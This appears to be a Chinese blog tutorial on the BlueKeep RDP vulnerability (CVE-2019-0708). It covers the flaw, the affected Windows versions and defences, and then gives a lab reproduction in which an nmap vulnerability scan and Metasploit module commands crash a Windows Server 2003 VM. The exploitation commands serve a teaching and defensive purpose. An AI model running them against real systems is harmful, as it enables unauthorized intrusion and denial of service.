前言

在当今数字化时代,网络安全如同坚固的城墙,守护着我们的信息资产。然而,不断涌现的安全漏洞却如同一颗颗隐藏的 “定时炸弹”,随时可能对我们的系统造成严重威胁。今天,我们将深入探讨曾经引起轩然大波的 CVE-2019-0708 漏洞,详细了解其原理、影响范围、利用方式以及至关重要的防御措施。

漏洞介绍

一、漏洞原理

CVE-2019-0708 漏洞,也被称为 “BlueKeep(蓝魔虫)” 漏洞,主要存在于微软 Windows 系统的远程桌面服务(RDP)中。远程桌面服务是 Windows 系统中一项非常实用的功能,它允许用户通过网络连接到远程计算机,就像在本地操作一样。然而,这个漏洞的出现,使得这一便利功能成为了攻击者入侵系统的 “突破口”。

攻击者利用 RDP 协议中的漏洞,通过向目标系统的 3389 端口发送精心构造的恶意请求。这些请求中包含了特制的代码,目标系统在处理这些请求时,由于远程桌面服务在处理某些类型的图形相关请求时存在缺陷,无法正确验证和处理这些恶意数据,从而导致执行攻击者预先植入的恶意代码。这就如同在一扇坚固的大门上找到了一个未被察觉的 “暗锁”,攻击者无需钥匙(身份验证),就能轻松进入系统内部。

二、影响范围

该漏洞影响范围极其广泛,涵盖了多个主流的 Windows 系统版本。其中包括 Windows 7、Windows Server 2003、Windows Server 2008、Windows Vista 以及 Windows XP 等。无论是个人用户使用的家用电脑,还是企业办公环境中的服务器和工作站,只要运行上述受影响的系统版本,并且开启了远程桌面服务,都面临着被攻击的风险。

三、利用方式

攻击者利用 CVE-2019-0708 漏洞的方式相对直接且高效。他们通常会使用自动化工具,扫描互联网上开放 3389 端口的 Windows 系统。一旦发现目标,就会向这些系统发送特制的 RDP 请求。如果目标系统存在该漏洞,恶意代码将在系统中被执行。

攻击者利用成功后,能够在目标系统上实现一系列恶意操作。例如,他们可以安装各种恶意软件,如勒索软件,对用户数据进行加密,并索要赎金;也可以窃取用户的敏感信息,如账号密码、财务数据等;还可以进一步控制目标系统,将其作为 “跳板”,攻击其他网络内的设备,扩大攻击范围。这种利用方式就像一场悄无声息的 “网络入侵风暴”,让用户在毫无察觉的情况下,系统就已陷入攻击者的掌控。

四、防御措施

面对如此严峻的漏洞威胁,采取有效的防御措施刻不容缓。

及时安装补丁:这是最直接、最有效的防御手段。微软在发现该漏洞后,迅速发布了针对受影响系统版本的安全补丁。用户应尽快访问微软官方网站,根据自己的系统版本下载并安装相应的补丁,及时修复系统中的漏洞。对于 Windows XP、Windows Server 2003 等已停止官方支持的系统,微软也专门为此次漏洞提供了安全更新,用户务必及时安装。

关闭不必要的服务:如果用户在日常使用中不需要远程桌面服务,建议将其关闭。关闭该服务可以从源头上避免攻击者利用此漏洞进行攻击。在 Windows 系统中,可以通过 “控制面板” - “管理工具” - “服务”,找到 “Remote Desktop Services” 服务,将其停止并设置为禁用状态。

加强网络访问控制:在企业网络环境中,通过防火墙设置严格的访问策略。限制外部网络对内部系统 3389 端口的访问,只允许特定的、可信任的 IP 地址进行连接。同时,对内部网络中的设备之间的访问也进行合理的限制,防止攻击者在内部网络中横向移动。对于个人用户,也可以通过路由器设置,限制外部设备对家庭网络中电脑的 3389 端口访问。

定期进行安全扫描:使用专业的安全扫描工具,定期对系统进行全面扫描。这些工具可以检测系统中是否存在已知的安全漏洞,包括 CVE-2019-0708 漏洞。及时发现并修复潜在的安全隐患,确保系统的安全性。

漏洞复现实战

一、环境准备

首先准备两台虚拟机

攻击机kali:10.0.0.104

目标靶机win2003:10.0.0.100

二、攻击实操

首先我们使用nmap工具对目标靶机进行扫描,查看是否存在漏洞

nmap --script=vuln 10.0.0.100 -v -sV 查看扫描结果存在此漏洞此时进行漏洞复现

kali攻击机进入msf模块

以下是漏洞复现所使用到了命令

msfconsole #进入msf控制台

search CVE-2019-0708 #搜索漏洞编号



use 3 #使用第3个攻击模块

info 或者 show options #查看需要设置的参数

set target 1 #设置适应的版本号

set RHOSTS 10.0.0.100 #设置目标靶机ip地址

show options #查看是否设置正确

run #设置好代码后运行

使用3攻击模块,use3

查看设置的参数info或者时候show options

设置适用版本set target 1并指定ip地址

并运行此代码,显示运行成功,此时查看目标靶机

已经蓝屏崩溃

至此,CVE-2019-0708漏洞复现结束

总之,面对 CVE-2019-0708 这类漏洞,落实防御措施,方能保障系统安全。感谢大家的观看!

1191

1191

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?